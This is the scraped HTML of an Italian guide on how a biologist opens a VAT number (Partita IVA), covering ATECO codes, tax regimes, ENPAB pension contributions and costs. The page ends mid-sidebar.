<figure class="aligncenter size-full"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="Esame di stato biologo" class="wp-image-15388 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/esame-di-stato-biologo.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/esame-di-stato-biologo.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/05/esame-di-stato-biologo-560x301.jpg 560w, https://www.partitaiva.it/wp-content/uploads/2022/05/esame-di-stato-biologo-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/05/esame-di-stato-biologo-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2022/05/esame-di-stato-biologo.jpg" alt="Esame di stato biologo" class="wp-image-15388" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/esame-di-stato-biologo.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/05/esame-di-stato-biologo-560x301.jpg 560w, https://www.partitaiva.it/wp-content/uploads/2022/05/esame-di-stato-biologo-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/05/esame-di-stato-biologo-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure></div>


<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://go.nordvpn.net/aff_c?offer_id=15&aff_id=88777&source=piva-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="nordvpn" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" alt="nordvpn" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Come_aprire_Partita_IVA_per_biologo">Come aprire Partita IVA per biologo</span></h2>



<p>A questo punto può essere utile ricapitolare alcuni passaggi per diventare biologo professionista autonomo:</p>



<ul class="wp-block-list"><li>per svolgere l’attività di biologo dovrai conseguire un diploma di laurea;</li><li>il passo successivo è quello di ottenere l’abilitazione con esame di stato;</li><li>ti dovrai registrare all’Albo dei Biologi;</li><li>otterrai il timbro professionale.</li></ul>



<p>L’ultimo step per iniziare l’attività di biologo come libero professionista sarà quello di <strong>aprire la Partita IVA</strong>. La procedura potrà sembrare semplice, ma come tutte le attività burocratiche richiede comunque una certa competenza per non commettere errori.</p>



<p>Per questo ti suggeriamo di rivolgerti a uno studio di commercialisti, al fine di rendere ancora più rapida l’operazione, oltre a valutare in quale settore si svolgerà la tua attività.</p>



<p>Oggi l&#8217;apertura della Partita IVA deve essere eseguita in maniera telematica, registrandoti nella <strong>sezione FiscOnline</strong> del sito dell’Agenzia delle Entrate. Se vuoi conoscere tutti i passaggi, ti rimandiamo alla nostra guida su <a href="https://www.partitaiva.it/aprire-partita-iva/">come aprire Partita IVA</a>. In questo articolo ci soffermeremo su come scegliere i codici attività, il regime fiscale e quello contributivo specifico per l’attività di biologo.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://revolutbusiness.ngih.net/EKjZAe" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="revolut business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/revolut-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/revolut-adv-inside.png" alt="revolut business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Codice_attivita_biologo">Codice attività biologo</span></h2>



<p>I settori in cui potrai svolgere la tua attività come biologo sono diversi. Questo implica una certa complessità nel valutare il numero ATECO più adatto. Infatti, il <strong>codice per la Partita IVA come biologo nutrizionista</strong> sarà ben diverso da quello di un lavoro presso un laboratorio.</p>



<p>Sceglierlo però diventa indispensabile per disporre della Partita IVA adatta alla tipologia di servizio professionale che offri. In questa prospettiva nella tabella seguente abbiamo riportato quali sono tutti i <strong>codici attività per la Partita IVA come biologo, </strong>previsti dall’Albo professionale, in base alla nuova riforma in vigore dal 1° gennaio 2008.</p>



<figure class="wp-block-table is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td><strong>Codice ATECO</strong></td><td><strong>Descrizione</strong></td></tr><tr><td>72.11.00 (biologo nutrizionista)</td><td>Ricerca e sviluppo nel campo delle biotecnologie</td></tr><tr><td>71.20.10</td><td>Collaudo e analisi dei prodotti</td></tr><tr><td>71.20.21</td><td>Controlli di qualità e certificazioni</td></tr><tr><td>86.90.12</td><td>Laboratori di analisi cliniche</td></tr><tr><td>86.90.13</td><td>Laboratori di igiene e profilassi</td></tr></tbody></table></figure>



<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-related-none yarpp-template-yarpp-template-inline'>

<!-- Nessun post correlato trovato -->
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C257287594B&subid=piva-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="hype business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/hype-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/hype-adv-inside.png" alt="hype business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Regime_fiscale">Regime fiscale</span></h2>



<p>In quanto libero professionista potrai aprire una <strong>Partita IVA individuale</strong> e valutare tra due diversi regimi fiscali:</p>



<ul class="wp-block-list"><li>regime forfettario o agevolato;</li><li>regime ordinario.</li></ul>



<p>Il <strong>regime forfettario</strong> ti offre diversi vantaggi, molto utili se vuoi avviare una nuova professione sia dal punto di vista delle tassazione, sia da quello procedurale. Per rientrarci dovrai però avere una serie di requisiti:</p>



<ul class="wp-block-list"><li>aprire nuova Partita IVA;</li><li>non avere un reddito da lavoro dipendete che superi i 30.000€ annui;</li><li>fatturare un importo complessivo annuo con tetto massimo di 65.000€.</li></ul>



<p>Se vuoi conoscere ogni aspetto di questa forma di regime fiscale ti rimandiamo alla nostra <a href="https://www.partitaiva.it/regime-forfettario/">guida sul regime forfettario 2022</a>. Vediamo in sintesi le sue caratteristiche principali. In primo luogo, l’imposta sul reddito è pari al 5% per i primi 5 anni &nbsp;e successivamente salirà al 15%. </p>



<p><strong>Non sarai sottoposto a IVA</strong>, quindi all’interno delle fatture potrai introdurre gli importi al netto dell’imposta del valore aggiunto con l’obbligo solo del pagamento della <a href="https://www.partitaiva.it/marca-bollo/">marca da bollo di 2 euro</a>. A questo si aggiunge che per le Partite IVA  forfettarie non è ancora prevista la fatturazione elettronica, ma sarai obbligato solo a inserire un numero progressivo. Infine, il calcolo delle tasse verrà effettuato solo nel momento in cui emetti fattura.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="Biologo Partita IVA e costi" class="wp-image-15909 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-1.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-1.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-1-560x301.jpg 560w, https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-1-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-1-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-1.jpg" alt="Biologo Partita IVA e costi" class="wp-image-15909" srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-1.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-1-560x301.jpg 560w, https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-1-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/05/Biologo-partita-iva-1-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure></div>


<h3 class="wp-block-heading">Regime ordinario come biologo</h3>



<p>Se non rientri nei requisiti previsti dal regime forfettario, dovrai scegliere quello ordinario. Ciò comporta sia <strong>l’applicazione dell&#8217;IVA</strong>, sia il versamento di <strong>un’aliquota IRPEF</strong>. Questa varierà in base a una serie di scaglioni ben precisi con una tassazione che si aggira tra il 23% fino a un massimo del 27% che verrà calcolata sul <strong>reddito imponibile</strong>. Leggi la nostra guida su cos’è e <a href="https://www.partitaiva.it/reddito-imponibile/">come si calcola il reddito imponibile</a>.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C411489264B&subid=piva-ads-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="tot business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/tot-adv-inside.jpg" /><noscript><img src="/wp-content/uploads/2023/07/tot-adv-inside.jpg" alt="tot business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Regime_contributivo">Regime contributivo</span></h2>



<p>L’ultimo passaggio è quello di scegliere il regime contributivo e quindi la Cassa Previdenziale di appartenenza dove versare il <a href="https://www.partitaiva.it/contributo-ivs/">contributo IVS</a>, ovvero di invalidità, vecchiaia e superstiti, che andrà a formare la futura pensione.</p>



<p>Nel caso in esame è stata prevista una cassa specifica per l’Albo dei Biologi che prende l nome di <strong>ENPAB</strong> (Ente Nazionale Previdenza Assistenza Biologi). L’iscrizione è obbligatoria, salvo in situazioni particolari come nel caso in cui sei già registrato, per altra attività alla Gestione Separata dell’INPS. In questo caso non sarai tenuto al versamento dei contributi nella Cassa Biologi.</p>



<p>In base alla legge, ogni anno dovrai versare:</p>



<ul class="wp-block-list"><li><strong>contributo obbligatorio:</strong> pari al 15% del reddito professionale netto, con un versamento minimo;</li><li><strong>contributo integrativo</strong>: si applica sul volume di affari ed è pari al 4% annuale.</li></ul>



<p>Questo aspetto è importante, incidendo sul tuo guadagno. Infatti, anche se non fatturi, sarai comunque tenuto a versare una quota minima alla cassa previdenziale dell’Albo Biologi pari a 1.126€.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://go.nordvpn.net/aff_c?offer_id=15&aff_id=88777&source=piva-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="nordvpn" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" alt="nordvpn" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Costo_di_apertura_Partita_IVA_per_biologo">Costo di apertura Partita IVA per biologo</span></h2>



<p><strong>Quanto costa aprire una Partita IVA come biologo?</strong> In primo luogo, devi considerare la spesa di abilitazione. In linea di massima l’investimento è di <strong>160€ per la registrazione all’esame</strong>, portato a 80€ per venire incontro alla situazione di emergenza del Covid-19.</p>



<p>Per ciò che riguarda la procedura per l&#8217;apertura, per via telematica <strong>è gratuita</strong>. Dovrai solo valutare la parcella di un commercialista o di un consulente specializzato, per la sua assistenza. Inoltre, ogni anno dovrai prevedere il <strong>pagamento delle tasse</strong> in base al regime fiscale di riferimento, a cui devi aggiungere il versamento dei contributi previdenziali obbligatori. In questo caso, anche se non fatturi, dovrai comunque versare l’importo di <strong>1.126€ annuali</strong>.</p>



<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-related-none yarpp-template-yarpp-template-inline'>

<!-- Nessun post correlato trovato -->
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/wallester-adv" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="wallester business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" /><noscript><img src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" alt="wallester business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Conviene_aprire_Partita_IVA_come_biologo">Conviene aprire Partita IVA come biologo?</span></h2>



<p>Rispondere a questa domanda non è semplice, dato che sono <strong>diversi i fattori</strong> che devi valutare. Per esempio, in quanto dipendete, un biologo che lavora presso una struttura pubblica, percepirà uno stipendio inferiore rispetto a un lavoratore in un laboratorio di ricerca privato. </p>



<p>Inoltre, in base al ruolo che occupi, avrai uno stipendio ben diverso. Infatti, una cosa è svolgere l’attività di manager o ricercatore e un’altra è quella di analisi. Inoltre, <strong>se apri Partita IVA come biologo</strong>, sottoscrivendo contratti di consulenza con diversi studi o laboratori, potrai ottenere un guadagno interessante.</p>



<p>In linea di massima lo stipendio medio è di circa <strong>1.850€ per un biologo nutrizionista</strong> o di analisi, con la possibilità anche di raggiungere somme di 3.500 per i ruoli gestionali.</p>



<h3 class="wp-block-heading">Aprire Partita IVA per biologo &#8211; Domande frequenti</h3>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1652106752160"><strong class="schema-faq-question">Quanto guadagna in media un biologo con Partita IVA?</strong> <p class="schema-faq-answer">L’apertura della Partita IVA permette a un biologo di ottenere uno stipendio tra i 1.850€ e i 3.500€. I ricavi dipendono da diversi fattori: dalla tipologia di attività svolta, dai clienti per cui si lavora e dal tipo di lavoro specifico svolto.</p> </div> <div class="schema-faq-section" id="faq-question-1652106769867"><strong class="schema-faq-question">Come ci si iscrive all’Albo Biologi?</strong> <p class="schema-faq-answer">Per iscriversi all’Albo dei Biologi, conosciuto come ENPAB, è necessario aver superato l’esame di stato come biologo, successivamente ad un percorso di formazione in questo ambito. <a href="https://www.partitaiva.it/biologo/">Tutti i dettagli in questa guida.</a></p> </div> <div class="schema-faq-section" id="faq-question-1652106812458"><strong class="schema-faq-question">Come avviare la professione di biologo nutrizionista?</strong> <p class="schema-faq-answer">Sarà necessario disporre di una <a href="https://www.partitaiva.it/biologo/">Partita IVA come biologo</a>, valutando il codice ATECO per la tipologia di attività svolta, scegliendo il regime fiscale adatto e quello contributivo.</p> </div> </div>
			</div>
			
            <aside class="sidebar">

				<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-9300c7ff"><div class="gb-inside-container">
<div class='revisore_side'><div class='button-first-img'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M17 9.5L9.5 17 6 13.5 4.5 15l5 5L20 9.5c-.706-.706-2.294-.706-3 0z'/><path d='M17 4.5L9.5 12 6 8.5 4.5 10l5 5L20 4.5c-.706-.706-2.294-.706-3 0z'/></svg><div class='button-top'><span>Fact-Checked</span></div></div><div class='button-first-container'><div class='immagine_autore'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Avatar" class="perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/01/rosario-emmi-96x96.jpg" /><noscript><img src='https://www.partitaiva.it/wp-content/uploads/2022/01/rosario-emmi-96x96.jpg' alt='Avatar'></noscript></div><div class='dettagli_autore'><div class='nome_autore'>Rosario Emmi</div><div class='comp_autore'>Dottore Commercialista</div><div class='revisionato_da'>Revisione al 17 Maggio 2022</div><div class='social-buttons'><a href='https://it.linkedin.com/in/rosarioemmi' class='social-button' target='_blank'><svg aria-hidden='true' role='img' height='15px' width='15px' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path fill='currentColor' d='M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z'></path></svg></a></div></div></div></div><div class='clearboth'></div>

</div></div><div class="gb-container gb-container-5bf06e34"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fbiologo%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Aprire+Partita+IVA+come+biologo+%C3%A8+obbligatorio%3F+Requisiti%2C+codici+attivit%C3%A0+e+costi&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fbiologo%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fbiologo%2F&amp;title=Aprire+Partita+IVA+come+biologo+%C3%A8+obbligatorio%3F+Requisiti%2C+codici+attivit%C3%A0+e+costi&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Aprire+Partita+IVA+come+biologo+%C3%A8+obbligatorio%3F+Requisiti%2C+codici+attivit%C3%A0+e+costi https%3A%2F%2Fwww.partitaiva.it%2Fbiologo%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div><div class="gb-container gb-container-ab0d88e9"><div class="gb-inside-container">
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<a href="/link/hype" target="_blank" rel=" nofollow noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="hype business" class="perfmatters-lazy" data-src="/wp-content/uploads/2023/10/hype-business-adv-side.png" /><noscript><img decoding="async" src="/wp-content/uploads/2023/10/hype-business-adv-side.png" alt="hype business"></noscript></a></div>


</div></div><div class="gb-container gb-container-5a04d022">

<h4 class="gb-headline gb-headline-e6e83e56 gb-headline-text">Notizie più recenti:</h4>



<div class="gb-grid-wrapper gb-grid-wrapper-29ef9689 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-76997 post type-post status-publish format-standard has-post-thumbnail hentry category-banking category-fintech tag-adv tag-conti-business tag-vivid-money"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/vivid-money/">Vivid Money, recensione conto business: come funziona, costi e opinioni</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/vivid-money/"><img width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="vivid money recensioni" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni.png 800w, https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni-500x269.png 500w, https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni-300x161.png 300w, https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni-768x413.png 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni.png" class="gb-image-b400012b" alt="vivid money recensioni" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni.png 800w, https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni-500x269.png 500w, https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni-300x161.png 300w, https://www.partitaiva.it/wp-content/uploads/2024/10/vivid-money-recensioni-768x413.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102494 post type-post status-publish format-standard has-post-thumbnail hentry category-lavoro tag-top1"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/pensione-febbraio-2026/">Pensioni febbraio 2026, in arrivo gli arretrati e i nuovi aumenti: ecco le cifre</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/pensione-febbraio-2026/"><img width="1336" height="1002" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1336&#039;%20height=&#039;1002&#039;%20viewBox=&#039;0%200%201336%201002&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="Aumento pensioni sociali e over 70 novità 2026" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/10/Aumento-pensioni-sociali-e-over-70-nel-2026.webp" /><noscript><img width="1336" height="1002" src="https://www.partitaiva.it/wp-content/uploads/2025/10/Aumento-pensioni-sociali-e-over-70-nel-2026.webp" class="gb-image-b400012b" alt="Aumento pensioni sociali e over 70 novità 2026" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102500 post type-post status-publish format-standard has-post-thumbnail hentry category-impresa tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/morto-valentino-garavani-eredita/">Muore lo stilista Valentino Garavani: storia, patrimonio e funerali dell&#8217;imperatore della moda italiana</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/morto-valentino-garavani-eredita/"><img width="1904" height="1071" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1904&#039;%20height=&#039;1071&#039;%20viewBox=&#039;0%200%201904%201071&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="valentino garavani morto" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2026/01/Valentino-Garavani.webp" /><noscript><img width="1904" height="1071" src="https://www.partitaiva.it/wp-content/uploads/2026/01/Valentino-Garavani.webp" class="gb-image-b400012b" alt="valentino garavani morto" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-96029 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
<p class="gb-headline gb-headline-6d4acc29 gb-headline-text"><a href="https://www.partitaiva.it/bonus-giorgetti-busta-paga-requisiti/">Bonus Giorgetti confermato nel 2026: a chi spetta l&#8217;aumento in busta paga</a></p>
</div>

<div class="gb-container gb-container-e8d9737a">
<figure class="gb-block-image gb-block-image-b400012b"><a href="https://www.partitaiva.it/bonus-giorgetti-busta-paga-requisiti/"><img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1200&#039;%20height=&#039;675&#039;%20viewBox=&#039;0%200%201200%20675&#039;%3E%3C/svg%3E" class="gb-image-b400012b perfmatters-lazy" alt="rottamazione quinquies sarà ultima" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/11/giancarlo-giorgetti.webp" /><noscript><img width="1200" height="675" src="https://www.partitaiva.it/wp-content/uploads/2025/11/giancarlo-giorgetti.webp" class="gb-image-b400012b" alt="rottamazione quinquies sarà ultima" decoding="async" /></noscript></a></figure>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-a8e2a965 gb-query-loop-item post-102489 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-top2"><div class="gb-container gb-container-a8e2a965">
<div class="gb-container gb-container-bbebf031">
